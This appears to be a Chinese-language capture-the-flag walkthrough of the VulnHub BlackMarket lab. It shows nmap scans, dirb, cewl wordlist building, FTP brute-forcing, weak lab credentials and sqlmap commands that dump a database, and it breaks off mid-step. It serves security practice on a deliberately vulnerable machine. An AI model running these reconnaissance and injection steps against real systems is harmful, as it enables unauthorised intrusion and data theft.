The Blackmarket

靶机下载地址:

https://www.vulnhub.com/entry/blackmarket-1,223/![]() https://www.vulnhub.com/entry/blackmarket-1,223/

https://www.vulnhub.com/entry/blackmarket-1,223/

1. 主机发现+端口扫描+目录扫描+敏感信息获取



1.1. 主机发现

nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:D6:0A:18'

1.2. 端口扫描

nmap -p- 192.168.7.62



1.3. 目录扫描

dirb http://192.168.7.62

1.4. 敏感信息收集

whatweb http://192.168.7.62



2. WEB打点寻找漏洞点



2.1. 进入80端口【flag1】

1.存在一个登录页面 -> 查看网页源代码 -> 获取第一个flag【疑似base64加密】

flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}

2.对flag数据base64解密【CIA - Operation Treadstone】



2.2. 利用cewl爬取网站生成关联词字典【flag2】

搜索到一个介绍CIA - Operation Treadstone的网站https://bourne.fandom.com/wiki/Operation_Treadstone



1.利用cewl爬取网站生成关联词字典。【爬取的字典很多!!!大约几千条爬了很长时间,上帝视角删一些,或者了解一下知道账号密码跳过此步】账号密码:【nicky:CIA】

cewl https://bourne.fandom.com/wiki/Operation_Treadstone -d 1 -w BlackMarket_dic.txt

利用hydra进行爆破ftp【摘抄的别人的😓】

2.拿到ftp的账号密码登录。在ftp里面拿到第二个flag.

ftp 192.168.7.62

cd ftp/ImpFiles

more IMP.txt

###################################################





flag2{Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy}

If anyone reading this message it means you are on the right track however I do not have any idea about the CIA blackmarket Vehical wo

rkshop. You must find out and hack it!

2.3. 逐个拼接目录【flag3、4】



2.3.1. 拼接/squirrelmail

存在一个登录页面

看到了Squirrelmail的版本号,网上搜了一下Nday, Squirrelmail存在一个远程代码执行漏洞(CVE-2017-7692),但是有一个可以登录的邮箱账号和密码【可用度很低,爆破了一下,不大行】

2.3.2. 拼接 /supplier

进入了初始页面 -> 尝试弱密码爆破 -> 碰撞出账号密码【supplier:supplier】



2.3.3. 拼接/admin

变成了supplier用户



2.3.3.1. 在商品修改发现有Id参数,尝试进行sql注入【flag3】



抓一下数据包,尝试sqlmap跑一下

sqlmap -r 1.txt --batch



查看数据库 -> 表 -> flag

sqlmap -r 1.txt --dbs --batch



sqlmap -r 1.txt -D BlackMarket --tables --batch

sqlmap -r 1.txt -D BlackMarket -T flag --dump --batch

##################################################

Find Jason Bourne Email access







2.3.3.2. 尝试增删改查,查看是否存在漏洞 - > 发现修改功能有一个【这里我增删改查加了一个用户】【flag4】

